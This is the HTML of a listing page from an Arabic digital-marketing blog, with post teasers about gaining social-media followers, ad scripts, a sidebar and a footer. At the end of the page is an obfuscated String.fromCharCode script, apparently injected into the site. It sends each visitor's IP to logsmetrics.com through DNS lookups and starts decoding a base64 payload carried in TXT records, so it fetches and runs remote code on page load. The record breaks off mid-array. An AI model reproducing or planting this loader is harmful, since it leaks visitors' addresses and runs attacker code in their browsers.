القيادة الحقيقة&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-7/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2619 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-555 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-555"><a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/">زياده متابعين</a></span></div>				<a  alt="زيادة متابعين اليوتيوب" title="زيادة متابعين اليوتيوب و5 استراتيجيات مجانية لزيادة المتابعين" data-src="https://emktiv.com/wp-content/uploads/2022/02/زيادة-متابعين-اليوتيوب-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-750x430.jpg&quot;,&quot;1920&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-2/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-2/" class="post-title post-url">
			زيادة متابعين اليوتيوب و5 استراتيجيات مجانية لزيادة المتابعين		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-17T15:51:10+00:00">فبراير 17, 2022</time></span>
						</div>
							<div class="post-summary">
				يوجد الكثير من طرق زيادة متابعين اليوتيوب على مواقع البحث العالمية؛ للحصول على أعلى نسب من المشاهدات لقناتك على موقع يوتيوب حيث أصبح مجال العمل في موقع يوتيوب من أفضل المجالات لكل من يريد الحصول على الأموال والأرباح من خلال الإنترنت بطريقة مضمونة وفعالة في كسب المشاهدين، فإذا كنت تعاني من قلة أعداد المتابعين لقناتك على يوتيوب،و تريد الترويج عن&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-2/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2632 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="متابعين سناب 1k " title="متابعين سناب 1k وأفضل 3 خطوات لزيادة المتابعين" data-src="https://emktiv.com/wp-content/uploads/2022/02/متابعين-سناب-1k--750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0633\u0646\u0627\u0628-1k--210x136.jpg&quot;,&quot;279&quot;:&quot;\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0633\u0646\u0627\u0628-1k--279x220.jpg&quot;,&quot;357&quot;:&quot;\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0633\u0646\u0627\u0628-1k--357x210.jpg&quot;,&quot;750&quot;:&quot;\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0633\u0646\u0627\u0628-1k--750x430.jpg&quot;,&quot;1920&quot;:&quot;\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0633\u0646\u0627\u0628-1k-.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%b3%d9%86%d8%a7%d8%a8-1k-2/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%b3%d9%86%d8%a7%d8%a8-1k-2/" class="post-title post-url">
			متابعين سناب 1k وأفضل 3 خطوات لزيادة المتابعين		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-17T14:21:54+00:00">فبراير 17, 2022</time></span>
						</div>
							<div class="post-summary">
				هل تريد الحصول على متابعين سناب 1k بطريقة بسيطة وسهلة؟ سوف نذكر لكم من خلال المقال التالي كيفية الحصول على متابعين على سناب شات بطريقة بسيطة.

بعد الانتشار الكبير لتطبيق السناب شات وتطبيقات التواصل الاجتماعي أصبح المستخدمين يريدون زيادة متابعيهم والحصول على شهرة كبيرة على تطبيق السناب.

يجب عليك الاستعانة ببعض الحيل حتى تحصل على الشهرة التي&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%b3%d9%86%d8%a7%d8%a8-1k-2/">اقرأ المزيد</a>
				</div>
	</article >
	</div>
				<div class="pagination bs-links-pagination clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement/Pagination">
				<div class="older"><a href="https://emktiv.com/category/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9/page/2/"  rel="next">التدوينات الاقدم <i class="fa fa-angle-double-left"></i></a></div>
				<div class="newer"></div>
			</div>
									</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-about-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-about"><div class="section-heading sh-t1 sh-s6"><span class="h-text">من نحن</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
		<a href="#">				<img  
				     alt="الابتكار في التسويق الرقمي" data-src="https://emktiv.com/wp-content/uploads/2022/04/emktivlogo.png" class="logo-image lazyload" src="[data-uri]"><noscript><img class="logo-image" src="https://emktiv.com/wp-content/uploads/2022/04/emktivlogo.png"
				     alt="الابتكار في التسويق الرقمي"></noscript>
			</a>	</h4>
	<div class="about-text">
		<p>‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏‏نقدم معلومات عن التسويق الرقمي،<br />
وكل ما هو حديث من معلومات وأدوات وكتب كما نساعدك في تنمية ذاتك او مشروعك من خلال عدة خدمات</p>
	</div>
			<div class="about-link heading-typo">
			<a href="#">اقرأ المزيد</a>
		</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://m.facebook.com/emktiv/" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/emktiv/" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item telegram"><a href="https://t.me/Marketingafaf" target="_blank"><i class="fa fa-send"></i></a></ul></div>
</div><div id="bs-popular-categories-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s6"><span class="h-text">اشهر التدونات</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-16">
					<a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق<span class="term-count">85</span></a>
				  </li><li class="bs-popular-term-item term-item-18">
					<a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي<span class="term-count">48</span></a>
				  </li><li class="bs-popular-term-item term-item-19">
					<a href="https://emktiv.com/category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/">ادوات التسويق<span class="term-count">48</span></a>
				  </li><li class="bs-popular-term-item term-item-555">
					<a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/">زياده متابعين<span class="term-count">10</span></a>
				  </li><li class="bs-popular-term-item term-item-472">
					<a href="https://emktiv.com/category/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa/">تطبيقات<span class="term-count">4</span></a>
				  </li><li class="bs-popular-term-item term-item-95">
					<a href="https://emktiv.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف<span class="term-count">3</span></a>
				  </li>			</ul>
				</div>
</div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s6 main-term-555">

		
							<a href="https://emktiv.com/category/%d8%b2%d9%8a%d8%a7%d8%af%d9%87-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86/" class="main-link">
							<span class="h-text main-term-555">
								 زيادة المتابعين							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="post-2619 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-555">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="زيادة متابعين اليوتيوب" title="زيادة متابعين اليوتيوب و5 استراتيجيات مجانية لزيادة المتابعين" data-src="https://emktiv.com/wp-content/uploads/2022/02/زيادة-متابعين-اليوتيوب-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628-210x136.jpg&quot;,&quot;1920&quot;:&quot;\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-2/"></a>
							</div>
		<p class="title">		<a href="https://emktiv.com/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-2/" class="post-url post-title">
			زيادة متابعين اليوتيوب و5 استراتيجيات مجانية لزيادة&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-17T15:51:10+00:00">فبراير 17, 2022</time></span>
						</div>
			</div>
	</div >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="post-2639 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-555">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="مشاهدات سناب 500" title="مشاهدات سناب 500 وأهم تطبيق لزيادة عدد المتابعين" data-src="https://emktiv.com/wp-content/uploads/2022/02/مشاهدات-سناب-500-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500-210x136.jpg&quot;,&quot;480&quot;:&quot;\u0645\u0634\u0627\u0647\u062f\u0627\u062a-\u0633\u0646\u0627\u0628-500.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%b3%d9%86%d8%a7%d8%a8-500-2/"></a>
							</div>
		<p class="title">		<a href="https://emktiv.com/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%b3%d9%86%d8%a7%d8%a8-500-2/" class="post-url post-title">
			مشاهدات سناب 500 وأهم تطبيق لزيادة عدد المتابعين		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-17T15:34:53+00:00">فبراير 17, 2022</time></span>
						</div>
			</div>
	</div >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="post-2600 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-555">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="برنامج زيادة متابعين انستجرام" title="برنامج زيادة متابعين انستجرام عن طريق 4 برامج" data-src="https://emktiv.com/wp-content/uploads/2022/02/برنامج-زيادة-متابعين-انستجرام-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u062c-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0646\u0633\u062a\u062c\u0631\u0627\u0645-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u062c-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0646\u0633\u062a\u062c\u0631\u0627\u0645-210x136.jpg&quot;,&quot;1280&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u062c-\u0632\u064a\u0627\u062f\u0629-\u0645\u062a\u0627\u0628\u0639\u064a\u0646-\u0627\u0646\u0633\u062a\u062c\u0631\u0627\u0645.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%86%d8%b3%d8%aa%d8%ac%d8%b1%d8%a7%d9%85-2/"></a>
							</div>
		<p class="title">		<a href="https://emktiv.com/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d9%8a%d9%86-%d8%a7%d9%86%d8%b3%d8%aa%d8%ac%d8%b1%d8%a7%d9%85-2/" class="post-url post-title">
			برنامج زيادة متابعين انستجرام عن طريق 4 برامج		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-17T14:04:55+00:00">فبراير 17, 2022</time></span>
						</div>
			</div>
	</div >
	</div>
	</div><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="bs-newsletter-mailchimp-3" class=" h-ni w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t1 sh-s6"><span class="h-text">اشترك في قائمتي البريدية</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img  alt="اشترك في قائمتي البريدية" data-src="https://emktiv.com/wp-content/uploads/2020/11/designer-blog-newsletter.png" class="lazyload" src="[data-uri]"><noscript><img src="https://emktiv.com/wp-content/uploads/2020/11/designer-blog-newsletter.png" alt="اشترك في قائمتي البريدية"></noscript>
			</div>
		
		<div class="subscribe-message">
			<p>اشترك ليصلك كل جديد</p>
		</div>

		<form action="https://caramellaapp.us4.list-manage.com/subscribe/post?u=da79cc948bc75eb0a8ed9f44f&amp;id=299a67cad2" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="ضع ايميلك هنا"
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">اشترك</button>
		</form>

			</div>
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<div class="footer-instagram footer-instagram-3 clearfix full-width">
		<h3 class="footer-instagram-label">
			<span>
				تابعنا <a
						href="http://instagram.com/afafhawsawi"
						target="_blank">@afafhawsawi</a>
			</span>
		</h3>

		<ul class="bs-instagram-photos">
					</ul>
	</div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-107"><a href="https://emktiv.com/">الرئيسية</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-108"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">التسويق</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-109"><a href="https://emktiv.com/category/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">وسائل التواصل الاجتماعي</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-110"><a href="https://emktiv.com/category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82/">ادوات التسويق</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-560"><a rel="privacy-policy" href="https://emktiv.com/privacy-policy/">سياسة الخصوصية</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-112"><a href="https://emktiv.com/bs-contact/">تواصل معي</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - emktiv. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://betterstudio.com/">BetterStudio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>محتوانا محمي !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "حياك سجل بالقائمة البريدية بدون ما تنسخ المحتوى راح يوصلك جديدنا"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://emktiv.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40